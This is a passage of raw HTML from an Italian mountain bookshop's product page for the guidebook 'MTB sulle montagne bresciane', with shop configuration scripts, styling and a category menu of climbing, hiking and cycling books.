

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html
body_size: 18361
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>MTB SULLE MONTAGNE BRESCIANE</title>
  
    
  
  <meta name="description" content="MTB SULLE MONTAGNE BRESCIANE">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "MTB SULLE MONTAGNE BRESCIANE",
    "url":  "https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "CICLOTURISMO E MOUNTAIN BIKE",
            "item": "https://librerialamontagna.it/34-cicloturismo-e-mountain-bike"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "ITALIA: ALPI CENTRALI",
            "item": "https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "MTB SULLE MONTAGNE BRESCIANE",
            "item": "https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "MTB SULLE MONTAGNE BRESCIANE",
    "description": "MTB SULLE MONTAGNE BRESCIANE",
    "category": "ITALIA: ALPI CENTRALI",
    "image" :"https://librerialamontagna.it/665855-home_default/mtb-sulle-montagne-bresciane.jpg",    "sku": "10100322002313",
    "mpn": "10100322002313"
        ,
    "brand": {
      "@type": "Thing",
      "name": "VERSANTE SUD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "MTB SULLE MONTAGNE BRESCIANE",
      "price": "34",
      "url": "https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html",
      "priceValidUntil": "2026-02-01",
              "image": ["https://librerialamontagna.it/665855-large_default/mtb-sulle-montagne-bresciane.jpg"],
            "sku": "10100322002313",
      "mpn": "10100322002313",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="MTB SULLE MONTAGNE BRESCIANE" />
    <meta property="og:description" content="MTB SULLE MONTAGNE BRESCIANE" />
    <meta property="og:url" content="https://librerialamontagna.it/italia-alpi-centrali-cicloturismo-e-mtb/10075-mtb-sulle-montagne-bresciane.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-10075-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/italia-alpi-centrali-cicloturismo-e-mtb\/10075-mtb-sulle-montagne-bresciane.html","meta":{"title":"MTB SULLE MONTAGNE BRESCIANE","description":"MTB SULLE MONTAGNE BRESCIANE","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10075":true,"product-MTB SULLE MONTAGNE BRESCIANE":true,"product-id-category-38":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/italia-alpi-centrali-cicloturismo-e-mtb\/10075-mtb-sulle-montagne-bresciane.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"CICLOTURISMO E MOUNTAIN BIKE","url":"https:\/\/librerialamontagna.it\/34-cicloturismo-e-mountain-bike"},{"title":"ITALIA: ALPI CENTRALI","url":"https:\/\/librerialamontagna.it\/38-italia-alpi-centrali-cicloturismo-e-mtb"},{"title":"MTB SULLE MONTAGNE BRESCIANE","url":"https:\/\/librerialamontagna.it\/italia-alpi-centrali-cicloturismo-e-mtb\/10075-mtb-sulle-montagne-bresciane.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768656236,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/665855-large_default/mtb-sulle-montagne-bresciane.jpg">
  
      <meta property="product:pretax_price:amount" content="34">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="34">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-10075 product-mtb-sulle-montagne-bresciane product-id-category-38 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-10075 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a 